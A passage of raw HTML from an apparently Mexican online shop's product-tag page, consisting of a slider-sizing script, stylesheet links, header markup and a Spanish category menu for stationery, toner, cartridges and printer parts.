					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
<style id="sinrato_opt-dynamic-css" title="dynamic-css" class="redux-options-output">body{background-color:#ffffff;}body.error404{background-color:#ffffff;}</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><link rel='stylesheet' id='js_composer_front-css' href='https://controlprint.com.mx/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=7.0' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://controlprint.com.mx/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.6.15' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
</head>
<body data-rsssl=1 class="archive tax-product_tag term-hl-8250cdn term-172 custom-background wp-theme-sinrato theme-sinrato woocommerce woocommerce-page woocommerce-no-js wpb-js-composer js-comp-ver-7.0 vc_responsive mmm mega_main_menu-2-2-2">
	<div class="wrapper">
	<div class="page-wrapper">
				<div class="header-container header-1  has-mobile-layout">
			<div class="header">
				<div class="header-content">
														<div class="header-composer"> 
										<section class="wpb-content-wrapper"><div class="wpb_row vc_row-fluid vc_custom_1697032660033"><div class="container"><div class="vc_row"><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="logo style1"><a href="https://controlprint.com.mx/" title="Controlprint" rel="home"><img decoding="async" width="250" src="https://controlprint.com.mx/wp-content/uploads/2023/10/LOGO.png" alt="Controlprint" /></a></div>		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-9"><div class="vc_column-inner"><div class="wpb_wrapper">  		<div class="header-search">
  			<div class="search-without-dropdown style1">
		  		<div class="categories-container">
		  			<div class="cate-toggler-wrapper"><div class="cate-toggler"><span class="cate-text">Todas las Categor&iacute;as</span></div></div>
		  			<div class="widget woocommerce widget_product_categories"><h2 class="widgettitle">All Categories</h2><ul class="product-categories"><li class="cat-item cat-item-1581 cat-parent"><a href="https://controlprint.com.mx/product-category/papeleria-empresarial/">Papelería Empresarial</a><ul class='children'>
<li class="cat-item cat-item-1669"><a href="https://controlprint.com.mx/product-category/papeleria-empresarial/registradores-carpetas-y-separadores/">Registradores, Carpetas y Separadores</a></li>
<li class="cat-item cat-item-1957"><a href="https://controlprint.com.mx/product-category/papeleria-empresarial/calculadora/">Calculadora</a></li>
<li class="cat-item cat-item-1747"><a href="https://controlprint.com.mx/product-category/papeleria-empresarial/post-it/">Post-It</a></li>
<li class="cat-item cat-item-1960"><a href="https://controlprint.com.mx/product-category/papeleria-empresarial/clips-y-sujetadocumentos/">Clips y Sujetadocumentos</a></li>
<li class="cat-item cat-item-1756"><a href="https://controlprint.com.mx/product-category/papeleria-empresarial/papel-bond/">Papel Bond</a></li>
<li class="cat-item cat-item-1965"><a href="https://controlprint.com.mx/product-category/papeleria-empresarial/vales-y-formas/">Vales y Formas</a></li>
<li class="cat-item cat-item-1582"><a href="https://controlprint.com.mx/product-category/papeleria-empresarial/boligrafos/">Boligrafos</a></li>
<li class="cat-item cat-item-1786"><a href="https://controlprint.com.mx/product-category/papeleria-empresarial/broches-baco/">Broches Baco</a></li>
<li class="cat-item cat-item-1969"><a href="https://controlprint.com.mx/product-category/papeleria-empresarial/corrector/">Corrector</a></li>
<li class="cat-item cat-item-1794"><a href="https://controlprint.com.mx/product-category/papeleria-empresarial/caja-archivo-y-organizadores/">Caja Archivo Y Organizadores</a></li>
<li class="cat-item cat-item-1820"><a href="https://controlprint.com.mx/product-category/papeleria-empresarial/cutter/">Cutter</a></li>
<li class="cat-item cat-item-2360"><a href="https://controlprint.com.mx/product-category/papeleria-empresarial/tinta-para-sellos/">Tinta para Sellos</a></li>
<li class="cat-item cat-item-1849"><a href="https://controlprint.com.mx/product-category/papeleria-empresarial/engrapadoras-y-quitagrapas/">Engrapadoras y quitagrapas</a></li>
<li class="cat-item cat-item-2395"><a href="https://controlprint.com.mx/product-category/papeleria-empresarial/cinta-adhesiva/">Cinta Adhesiva</a></li>
<li class="cat-item cat-item-1888"><a href="https://controlprint.com.mx/product-category/papeleria-empresarial/opalina-y-cartulina/">Opalina y Cartulina</a></li>
<li class="cat-item cat-item-1912"><a href="https://controlprint.com.mx/product-category/papeleria-empresarial/folders-y-sobres/">Folders y Sobres</a></li>
<li class="cat-item cat-item-2484"><a href="https://controlprint.com.mx/product-category/papeleria-empresarial/libretas/">Libretas</a></li>
<li class="cat-item cat-item-1641"><a href="https://controlprint.com.mx/product-category/papeleria-empresarial/lapices/">Lápices</a></li>
<li class="cat-item cat-item-1933"><a href="https://controlprint.com.mx/product-category/papeleria-empresarial/gomas/">Gomas</a></li>
<li class="cat-item cat-item-1658"><a href="https://controlprint.com.mx/product-category/papeleria-empresarial/marcadores-y-resaltadores/">Marcadores y Resaltadores</a></li>
<li class="cat-item cat-item-1946"><a href="https://controlprint.com.mx/product-category/papeleria-empresarial/ligas/">Ligas</a></li>
</ul>
</li>
<li class="cat-item cat-item-3616 cat-parent"><a href="https://controlprint.com.mx/product-category/equipo-de-oficina/">Equipo de Oficina</a><ul class='children'>
<li class="cat-item cat-item-3617"><a href="https://controlprint.com.mx/product-category/equipo-de-oficina/impresoras/">Impresoras</a></li>
</ul>
</li>
<li class="cat-item cat-item-206 cat-parent"><a href="https://controlprint.com.mx/product-category/toner-compatible/">Toner Compatible</a><ul class='children'>
<li class="cat-item cat-item-207"><a href="https://controlprint.com.mx/product-category/toner-compatible/hp/">HP</a></li>
<li class="cat-item cat-item-309"><a href="https://controlprint.com.mx/product-category/toner-compatible/canon/">Canon</a></li>
<li class="cat-item cat-item-2232"><a href="https://controlprint.com.mx/product-category/toner-compatible/dell/">Dell</a></li>
<li class="cat-item cat-item-362"><a href="https://controlprint.com.mx/product-category/toner-compatible/brother/">Brother</a></li>
<li class="cat-item cat-item-417"><a href="https://controlprint.com.mx/product-category/toner-compatible/samsung/">Samsung</a></li>
<li class="cat-item cat-item-609"><a href="https://controlprint.com.mx/product-category/toner-compatible/kyocera/">Kyocera</a></li>
<li class="cat-item cat-item-915"><a href="https://controlprint.com.mx/product-category/toner-compatible/lexmark/">Lexmark</a></li>
<li class="cat-item cat-item-1456"><a href="https://controlprint.com.mx/product-category/toner-compatible/xerox/">Xerox</a></li>
<li class="cat-item cat-item-1519"><a href="https://controlprint.com.mx/product-category/toner-compatible/sharp/">Sharp</a></li>
</ul>
</li>
<li class="cat-item cat-item-2619 cat-parent"><a href="https://controlprint.com.mx/product-category/toner-remanufacturado/">Tóner Remanufacturado</a><ul class='children'>
<li class="cat-item cat-item-2620"><a href="https://controlprint.com.mx/product-category/toner-remanufacturado/brother-toner-remanufacturado/">Brother</a></li>
<li class="cat-item cat-item-2621"><a href="https://controlprint.com.mx/product-category/toner-remanufacturado/hp-toner-remanufacturado/">HP</a></li>
<li class="cat-item cat-item-2622"><a href="https://controlprint.com.mx/product-category/toner-remanufacturado/samsung-toner-remanufacturado/">Samsung</a></li>
</ul>
</li>
<li class="cat-item cat-item-1585 cat-parent"><a href="https://controlprint.com.mx/product-category/renta-de-copiadoras-y-multifuncionales/">Renta de Copiadoras y Multifuncionales</a><ul class='children'>
<li class="cat-item cat-item-1586"><a href="https://controlprint.com.mx/product-category/renta-de-copiadoras-y-multifuncionales/color/">Color</a></li>
<li class="cat-item cat-item-1587"><a href="https://controlprint.com.mx/product-category/renta-de-copiadoras-y-multifuncionales/monocromaticas/">Monocromáticas</a></li>
</ul>
</li>
<li class="cat-item cat-item-1630 cat-parent"><a href="https://controlprint.com.mx/product-category/toner-compatible-static-control/">Toner Compatible Static Control</a><ul class='children'>
<li class="cat-item cat-item-2469"><a href="https://controlprint.com.mx/product-category/toner-compatible-static-control/color-toner-compatible-static-control/">Color</a></li>
<li class="cat-item cat-item-1631"><a href="https://controlprint.com.mx/product-category/toner-compatible-static-control/monocromatico/">Monocromático</a></li>
</ul>
</li>
<li class="cat-item cat-item-2540 cat-parent"><a href="https://controlprint.com.mx/product-category/cartuchos-originales/">Cartuchos Originales</a><ul class='children'>
<li class="cat-item cat-item-2550"><a href="https://controlprint.com.mx/product-category/cartuchos-originales/xerox-cartuchos-originales/">Xerox</a></li>
<li class="cat-item cat-item-2610"><a href="https://controlprint.com.mx/product-category/cartuchos-originales/tinta-hp/">Tinta HP</a></li>
<li class="cat-item cat-item-2707"><a href="https://controlprint.com.mx/product-category/cartuchos-originales/toner-hp/">Tóner HP</a></li>
<li class="cat-item cat-item-2968"><a href="https://controlprint.com.mx/product-category/cartuchos-originales/brother-cartuchos-originales/">Brother</a></li>
<li class="cat-item cat-item-3033"><a href="https://controlprint.com.mx/product-category/cartuchos-originales/samsung-cartuchos-originales/">Samsung</a></li>
<li class="cat-item cat-item-3108"><a href="https://controlprint.com.mx/product-category/cartuchos-originales/epson/">Epson</a></li>
<li class="cat-item cat-item-2541"><a href="https://controlprint.com.mx/product-category/cartuchos-originales/canon-cartuchos-originales/">Canon</a></li>
</ul>
</li>
<li class="cat-item cat-item-68 cat-parent"><a href="https://controlprint.com.mx/product-category/refacciones-para-impresoras/">Refacciones para Impresoras</a><ul class='children'>
<li class="cat-item cat-item-3148"><a href="https://controlprint.com.mx/product-category/refacciones-para-impresoras/kit-de-gomas-escaner/">Kit de Gomas Escaner</a></li>
<li class="cat-item cat-item-69"><a href="https://controlprint.com.mx/product-category/refacciones-para-impresoras/fusores-y-kit-de-mantenimiento/">Fusores y Kit de Mantenimiento</a></li>
<li class="cat-item cat-item-1555"><a href="https://controlprint.com.mx/product-category/refacciones-para-impresoras/kit-de-mantenimiento/">Kit de Mantenimiento</a></li>
<li class="cat-item cat-item-3157"><a href="https://controlprint.com.mx/product-category/refacciones-para-impresoras/gomas-de-alimentacion/">Gomas de Alimentación</a></li>
<li class="cat-item cat-item-95"><a href="https://controlprint.com.mx/product-category/refacciones-para-impresoras/banda-de-transferencia/">Banda de Transferencia</a></li>
</ul>
</li>
</ul></div>		  		</div> 
		   		<div class="widget woocommerce widget_product_search"><h2 class="widgettitle">Search</h2><form role="search" method="get" class="searchform productsearchform" action="https://controlprint.com.mx/"><div class="form-input"><input type="text" placeholder="Buscar productos..." name="s" class="ws"/><button class="button-search searchsubmit productsearchsubmit" type="submit">Buscar</button><input type="hidden" name="post_type" value="product" /></div></form></div>	  		</div>
  		</div>
	</div></div></div></div></div></div><div class="wpb_row vc_row-fluid vc_custom_1697033671521 vc_row-has-fill"><div class="container"><div class="vc_row"><div class="wpb_column vc_column_container vc_col-sm-9"><div class="vc_column-inner"><div class="wpb_wrapper">		<div class="main-menu-wrapper visible-large style1">
			<div class="horizontal-menu">
				<div id="main_ul-primary" class="mega_main_menu_ul"><ul>
<li ><a href="https://controlprint.com.mx/">Inicio</a></li>
<li id="menu-item-72" class="menu-item-72 default_dropdown  drop_to_right submenu_default_width columns1">
	<a class="item_link  disable_icon" role="menuitem" tabindex="0">
		<i class=""></i> 
		<span class="link_content">
			<span class="link_text">
				
			</span><!-- /.link_text -->
		</span><!-- /.link_content -->
	</a><!-- /.item_link -->
</li>
<li id="menu-item-73" class="menu-item-73 default_dropdown  drop_to_right submenu_default_width columns1">
	<a class="item_link  disable_icon" role="menuitem" tabindex="0">
		<i class=""></i> 
		<span class="link_content">
			<span class="link_text">
				
			</span><!-- /.link_text -->
		</span><!-- /.link_content -->
	</a><!-- /.item_link -->
</li>
<li id="menu-item-9" class="menu-item-9 default_dropdown  drop_to_right submenu_default_width columns1">
	<a class="item_link  disable_icon" role="menuitem" tabindex="0">
		<i class=""></i> 
		<span class="link_content">
			<span class="link_text">
				
			</span><!-- /.link_text -->
		</span><!-- /.link_content -->
	</a><!-- /.item_link -->
</li>
<li id="menu-item-1581" class="menu-item-1581 default_dropdown  drop_to_right submenu_default_width columns1">
	<a class="item_link  disable_icon" role="menuitem" tabindex="0">
		<i class=""></i> 
		<span class="link_content">
			<span class="link_text">
				
			</span><!-- /.link_text -->
		</span><!-- /.link_content -->
	</a><!-- /.item_link -->
</li>
<li id="menu-item-1582" class="menu-item-1582 default_dropdown  drop_to_right submenu_default_width columns1">
	<a class="item_link  disable_icon" role="menuitem" tabindex="0">
		<i class=""></i> 
		<span class="link_content">
			<span class="link_text">
				
			</span><!-- /.link_text -->
		</span><!-- /.link_content -->
	</a><!-- /.item_link -->
</li>
<li id="menu-item-10" class="menu-item-10 default_dropdown  drop_to_right submenu_default_width columns1">
	<a class="item_link  disable_icon" role="menuitem" tabindex="0">
		<i class=""></i> 
		<span class="link_content">
			<span class="link_text">
				
			</span><!-- /.link_text -->
		</span><!-- /.link_content -->
	</a><!-- /.item_link -->
</li>
<li id="menu-item-1583" class="menu-item-1583 default_dropdown  drop_to_right submenu_default_width columns1">
	<a class="item_link  disable_icon" role="menuitem" tabindex="0">
		<i class=""></i> 
		<span class="link_content">
			<span class="link_text">
				
			</span><!-- /.link_text -->
		</span><!-- /.link_content -->
	</a><!-- /.item_link -->
</li>
<li id="menu-item-5959" class="menu-item-5959 default_dropdown  drop_to_right submenu_default_width columns1">
	<a class="item_link  disable_icon" role="menuitem" tabindex="0">
		<i class=""></i> 
		<span class="link_content">
			<span class="link_text">
				
			</span><!-- /.link_text -->
		</span><!-- /.link_content -->
	</a><!-- /.item_link -->
</li>
<li id="menu-item-74" class="menu-item-74 default_dropdown  drop_to_right submenu_default_width columns1">
	<a class="item_link  disable_icon" role="menuitem" tabindex="0">
		<i class=""></i> 
		<span class="link_content">
			<span class="link_text">
				
			</span><!-- /.link_text -->
		</span><!-- /.link_content -->
	</a><!-- /.item_link -->
</li>
<li id="menu-item-75" class="menu-item-75 default_dropdown  drop_to_right submenu_default_width columns1">
	<a class="item_link  disable_icon" role="menuitem" tabindex="0">
		<i class=""></i> 
		<span class="link_content">
			<span class="link_text">
				
			</span><!-- /.link_text -->
		</span><!-- /.link_content -->
	</a><!-- /.item_link -->
</li>
<li id="menu-item-11" class="menu-item-11 default_dropdown  drop_to_right submenu_default_width columns1">
	<a class="item_link  disable_icon" role="menuitem" tabindex="0">
		<i class=""></i> 
		<span class="link_content">
			<span class="link_text">
				
			</span><!-- /.link_text -->
		</span><!-- /.link_content -->
	</a><!-- /.item_link -->
</li>
<li id="menu-item-1584" class="menu-item-1584 default_dropdown  drop_to_right submenu_default_width columns1">
	<a class="item_link  disable_icon" role="menuitem" tabindex="0">
		<i class=""></i> 
		<span class="link_content">
			<span class="link_text">
				
			</span><!-- /.link_text -->
		</span><!-- /.link_content -->
	</a><!-- /.item_link -->
</li>
<li id="menu-item-3" class="menu-item-3 default_dropdown  drop_to_right submenu_default_width columns1">
	<a class="item_link  disable_icon" role="menuitem" tabindex="0">
		<i class=""></i> 
		<span class="link_content">
			<span class="link_text">
				
			</span><!-- /.link_text -->
		</span><!-- /.link_content -->
	</a><!-- /.item_link -->
</li>
<li id="menu-item-1580" class="menu-item-1580 default_dropdown  drop_to_right submenu_default_width columns1">
	<a class="item_link  disable_icon" role="menuitem" tabindex="0">
		<i class=""></i> 
		<span class="link_content">
			<span class="link_text">
				
			</span><!-- /.link_text -->
		</span><!-- /.link_content -->
	</a><!-- /.item_link -->
</li>
<li id="menu-item-2" class="menu-item-2 default_dropdown  drop_to_right submenu_default_width columns1">
	<a class="item_link  disable_icon" role="menuitem" tabindex="0">
		<i class=""></i> 
		<span class="link_content">
			<span class="link_text">
				
			</span><!-- /.link_text -->
		</span><!-- /.link_content -->
	</a><!-- /.item_link -->
</li>
<li id="menu-item-1579" class="menu-item-1579 default_dropdown  drop_to_right submenu_default_width columns1">
	<a class="item_link  disable_icon" role="menuitem" tabindex="0">
		<i class=""></i> 
		<span class="link_content">
			<span class="link_text">
				
			</span><!-- /.link_text -->
		</span><!-- /.link_content -->
	</a><!-- /.item_link -->
</li>
<li id="menu-item-5979" class="menu-item-5979 default_dropdown  drop_to_right submenu_default_width columns1">
	<a class="item_link  disable_icon" role="menuitem" tabindex="0">
		<i class=""></i> 
		<span class="link_content">
			<span class="link_text">
				
			</span><!-- /.link_text -->
		</span><!-- /.link_content -->
	</a><!-- /.item_link -->
</li>
<li id="menu-item-8" class="menu-item-8 default_dropdown  drop_to_right submenu_default_width columns1">
	<a class="item_link  disable_icon" role="menuitem" tabindex="0">
		<i class=""></i> 
		<span class="link_content">
			<span class="link_text">
				
			</span><!-- /.link_text -->
		</span><!-- /.link_content -->
	</a><!-- /.item_link -->
</li>
<li id="menu-item-13" class="menu-item-13 default_dropdown  drop_to_right submenu_default_width columns1">
	<a class="item_link  disable_icon" role="menuitem" tabindex="0">
		<i class=""></i> 
		<span class="link_content">
			<span class="link_text">
				
			</span><!-- /.link_text -->
		</span><!-- /.link_content -->
	</a><!-- /.item_link -->
</li>
<li id="menu-item-78" class="menu-item-78 default_dropdown  drop_to_right submenu_default_width columns1">
	<a class="item_link  disable_icon" role="menuitem" tabindex="0">
		<i class=""></i> 
		<span class="link_content">
			<span class="link_text">
				
			</span><!-- /.link_text -->
		</span><!-- /.link_content -->
	</a><!-- /.item_link -->
</li></ul></div>
			</div> 
		</div>	
	</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">			<div class="header-minicart style1">
				<div class="widget woocommerce widget_shopping_cart"><h2 class="widgettitle">Cart</h2><div class="widget_shopping_cart_content"></div></div>			</div>
	</div></div></div></div></div></div>
</section> 
									</div>
																		<div class="header-mobile">
											<div class="container">
												<section class="wpb-content-wrapper"><div data-vc-full-width="true" data-vc-full-width-init="false" data-vc-stretch-content="true" class="wpb_row vc_row-fluid vc_custom_1697142986771 vc_row-has-fill vc_row-no-padding"><div class="container"><div class="vc_row"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"></div></div></div></div></div></div><div class="vc_row-full-width vc_clearfix"></div><div class="wpb_row vc_row-fluid"><div class="container"><div class="vc_row"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="logo style1"><a href="https://controlprint.com.mx/" title="Controlprint" rel="home"><img decoding="async" width="198" src="https://controlprint.com.mx/wp-content/uploads/2023/10/LOGO.png" alt="Controlprint" /></a></div>		</div></div></div></div></div></div><div class="wpb_row vc_row-fluid"><div class="container"><div class="vc_row"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper">  		<div class="header-search">
  			<div class="search-without-dropdown style1">
		  		<div class="categories-container">
		  			<div class="cate-toggler-wrapper"><div class="cate-toggler"><span class="cate-text">Todas las Categor&iacute;as</span></div></div>
		  			<div class="widget woocommerce widget_product_categories"><h2 class="widgettitle">All Categories</h2><ul class="product-categories"><li class="cat-item cat-item-1581 cat-parent"><a href="https://controlprint.com.mx/product-category/papeleria-empresarial/">Papelería Empresarial</a><ul class='children'>
<li class="cat-item cat-item-1669"><a href="https://controlprint.com.mx/product-category/papeleria-empresarial/registradores-carpetas-y-separadores/">Registradores, Carpetas y Separadores</a></li>
<li class="cat-item cat-item-1957"><a href="https://controlprint.com.mx/product-category/papeleria-empresarial/calculadora/">Calculadora</a></li>
<li class="cat-item cat-item-1747"><a href="https://controlprint.com.mx/product-category/papeleria-empresarial/post-it/">Post-It</a></li>
<li class="cat-item cat-item-1960"><a href="https://controlprint.com.mx/product-category/papeleria-empresarial/clips-y-sujetadocumentos/">Clips y Sujetadocumentos</a></li>
<li class="cat-item cat-item-1756"><a href="https://controlprint.com.mx/product-category/papeleria-empresarial/papel-bond/">Papel Bond</a></li>
<li class="cat-item cat-item-1965"><a href="https://controlprint.com.mx/product-category/papeleria-empresarial/vales-y-formas/">Vales y Formas</a></li>
<li class="cat-item cat-item-1582"><a href="https://controlprint.com.mx/product-category/papeleria-empresarial/boligrafos/">Boligrafos</a></li>
<li class="cat-item cat-item-1786"><a href="https://controlprint.com.mx/product-category/papeleria-empresarial/broches-baco/">Broches Baco</a></li>
<li class="cat-item cat-item-1969"><a href="https://controlprint.com.mx/product-category/papeleria-empresarial/corrector/">Corrector</a></li>
<li class="cat-item cat-item-1794"><a href="https://controlprint.com.mx/product-category/papeleria-empresarial/caja-archivo-y-organizadores/">Caja Archivo Y Organizadores</a></li>
<li class="cat-item cat-item-1820"><a href="https://controlprint.com.mx/product-category/papeleria-empresarial/cutter/">Cutter</a></li>
<li class="cat-item cat-item-2360"><a href="https://controlprint.com.mx/product-category/papeleria-empresarial/tinta-para-sellos/">Tinta para Sellos</a></li>
<li class="cat-item cat-item-1849"><a href="https://controlprint.com.mx/product-category/papeleria-empresarial/engrapadoras-y-quitagrapas/">Engrapadoras y quitagrapas</a></li>
<li class="cat-item cat-item-2395"><a href="https://controlprint.com.mx/product-category/papeleria-empresarial/cinta-adhesiva/">Cinta Adhesiva</a></li>
<li class="cat-item cat-item-1888"><a href="https://controlprint.com.mx/product-category/papeleria-empresarial/opalina-y-cartulina/">Opalina y Cartulina</a></li>
<li class="cat-item cat-item-1912"><a href="https://controlprint.com.mx/product-category/papeleria-empresarial/folders-y-sobres/">Folders y Sobres</a></li>
<li class="cat-item cat-item-2484"><a href="https://controlprint.com.mx/product-category/papeleria-empresarial/libretas/">Libretas</a></li>
<li class="cat-item cat-item-1641"><a href="https://controlprint.com.mx/product-category/papeleria-empresarial/lapices/">Lápices</a></li>
<li class="cat-item cat-item-1933"><a href="https://controlprint.com.mx/product-category/papeleria-empresarial/gomas/">Gomas</a></li>
<li class="cat-item cat-item-1658"><a href="https://controlprint.com.mx/product-category/papeleria-empresarial/marcadores-y-resaltadores/">Marcadores y Resaltadores</a></li>
<li class="cat-item cat-item-1946"><a href="https://controlprint.com.mx/product-category/papeleria-empresarial/ligas/">Ligas</a></li>
</ul>
</li>
<li class="cat-item cat-item-3616 cat-parent"><a href="https://controlprint.com.mx/product-category/equipo-de-oficina/">Equipo de Oficina</a><ul class='children'>
<li class="cat-item cat-item-3617"><a href="https://controlprint.com.mx/product-category/equipo-de-oficina/impresoras/">Impresoras</a></li>
</ul>
</li>
<li class="cat-item cat-item-206 cat-parent"><a href="https://controlprint.com.mx/product-category/toner-compatible/">Toner Compatible</a><ul class='children'>
<li class="cat-item cat-item-207"><a href="https://controlprint.com.mx/product-category/toner-compatible/hp/">HP</a></li>
<li class="cat-item cat-item-309"><a href="https://controlprint.com.mx/product-category/toner-compatible/canon/">Canon</a></li>
<li class="cat-item cat-item-2232"><a href="https://controlprint.com.mx/product-category/toner-compatible/dell/">Dell</a></li>
<li class="cat-item cat-item-362"><a href="https://controlprint.com.mx/product-category/toner-compatible/brother/">Brother</a></li>
<li class="cat-item cat-item-417"><a href="https://controlprint.com.mx/product-category/toner-compatible/samsung/">Samsung</a></li>
<li class="cat-item cat-item-609"><a href="https://controlprint.com.mx/product-category/toner-compatible/kyocera/">Kyocera</a></li>
<li class="cat-item cat-item-915"><a href="https://controlprint.com.mx/product-category/toner-compatible/lexmark/">Lexmark</a></li>
<li class="cat-item cat-item-1456"><a href="https://controlprint.com.mx/product-category/toner-compatible/xerox/">Xerox</a></li>
<li class="cat-item cat-item-1519"><a href="https://controlprint.com.mx/product-category/toner-compatible/sharp/">Sharp</a></li>
</ul>
</li>
<li class="cat-item cat-item-2619 cat-parent"><a href="https://controlprint.com.mx/product-category/toner-remanufacturado/">Tóner Remanufacturado</a><ul class='children'>
<li class="cat-item cat-item-2620"><a href="https://controlprint.com.mx/product-category/toner-remanufacturado/brother-toner-remanufacturado/">Brother</a></li>
<li class="cat-item cat-item-2621"><a href="https://controlprint.com.mx/product-category/toner-remanufacturado/hp-toner-remanufacturado/">HP</a></li>
<li class="cat-item cat-item-2622"><a href="https://controlprint.com.mx/product-category/toner-remanufacturado/samsung-toner-remanufacturado/">Samsung</a></li>
</ul>
</li>
<li class="cat-item cat-item-1585 cat-parent"><a href="https://controlprint.com.mx/product-category/renta-de-copiadoras-y-multifuncionales/">Renta de Copiadoras y Multifuncionales</a><ul class='children'>
<li class="cat-item cat-item-1586"><a href="https://controlprint.com.mx/product-category/renta-de-copiadoras-y-multifuncionales/color/">Color</a></li>
<li class="cat-item cat-item-1587"><a href="https://controlprint.com.mx/product-category/renta-de-copiadoras-y-multifuncionales/monocromaticas/">Monocromáticas</a></li>
</ul>
</li>
<li class="cat-item cat-item-1630 cat-parent"><a href="https://controlprint.com.mx/product-category/toner-compatible-static-control/">Toner Compatible Static Control</a><ul class='children'>
<li class="cat-item cat-item-2469"><a href="https://controlprint.com.mx/product-category/toner-compatible-static-control/color-toner-compatible-static-control/">Color</a></li>
<li class="cat-item cat-item-1631"><a href="https://controlprint.com.mx/product-category/toner-compatible-static-control/monocromatico/">Monocromático</a></li>
</ul>
</li>
<li class="cat-item cat-item-2540 cat-parent"><a href="https://controlprint.com.mx/product-category/cartuchos-originales/">Cartuchos Originales</a><ul class='children'>
<li class="cat-item cat-item-2550"><a href="https://controlprint.com.mx/product-category/cartuchos-originales/xerox-cartuchos-originales/">Xerox</a></li>
<li class="cat-item cat-item-2610"><a href="https://controlprint.com.mx/product-category/cartuchos-originales/tinta-hp/">Tinta HP</a></li>
<li class="cat-item cat-item-2707"><a href="https://controlprint.com.mx/product-category/cartuchos-originales/toner-hp/">Tóner HP</a></li>
<li class="cat-item cat-item-2968"><a href="https://controlprint.com.mx/product-category/cartuchos-originales/brother-cartuchos-originales/">Brother</a></li>
<li class="cat-item cat-item-3033"><a href="https://controlprint.com.mx/product-category/cartuchos-originales/samsung-cartuchos-originales/">Samsung</a></li>
<li class="cat-item cat-item-3108"><a href="https://controlprint.com.mx/product-category/cartuchos-originales/epson/">Epson</a></li>
<li class="cat-item cat-item-2541"><a href="https://controlprint.com.mx/product-category/cartuchos-originales/canon-cartuchos-originales/">Canon</a></li>
</ul>
</li>
<li class="cat-item cat-item-68 cat-parent"><a href="https://controlprint.com.mx/product-category/refacciones-para-impresoras/">Refacciones para Impresoras</a><ul class='children'>
<li class="cat-item cat-item-3148"><a href="https://controlprint.com.mx/product-category/refacciones-para-impresoras/kit-de-gomas-escaner/">Kit de Gomas Escaner</a></li>
<li class="cat-item cat-item-69"><a href="https://controlprint.com.mx/product-category/refacciones-para-impresoras/fusores-y-kit-de-mantenimiento/">Fusores y Kit de Mantenimiento</a></li>
<li class="cat-item cat-item-1555"><a href="https://controlprint.com.mx/product-category/refacciones-para-impresoras/kit-de-mantenimiento/">Kit de Mantenimiento</a></li>
<li class="cat-item cat-item-3157"><a href="https://controlprint.com.mx/product-category/refacciones-para-impresoras/gomas-de-alimentacion/">Gomas de Alimentación</a></li>
<li class="cat-item cat-item-95"><a href="https://controlprint.com.mx/product-category/refacciones-para-impresoras/banda-de-transferencia/">Banda de Transferencia</a></li>
</ul>
</li>
</ul></div>		  		</div> 
		   		<div class="widget woocommerce widget_product_search"><h2 class="widgettitle">Search</h2><form role="search" method="get" class="searchform productsearchform" action="https://controlprint.com.mx/"><div class="form-input"><input type="text" placeholder="Buscar productos..." name="s" class="ws"/><button class="button-search searchsubmit productsearchsubmit" type="submit">Buscar</button><input type="hidden" name="post_type" value="product" /></div></form></div>	  		</div>
  		</div>
	</div></div></div></div></div></div><div class="wpb_row vc_row-fluid header-icon"><div class="container"><div class="vc_row"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper">		<!-- check if yith wishtlist is actived -->
					<div class="header-wishlist style1">
				<div class="header-wishlist-inner">
					<a href="https://controlprint.com.mx/wishlist/" class="wishlist-link">
						<span class="wishlist-count header-count">0</span>
						<span class="wishlist-text">Wishlist</span>
					</a>
				</div>
			</div>
						<div class="header-minicart style1">
				<div class="widget woocommerce widget_shopping_cart"><h2 class="widgettitle">Cart</h2><div class="widget_shopping_cart_content"></div></div>			</div>
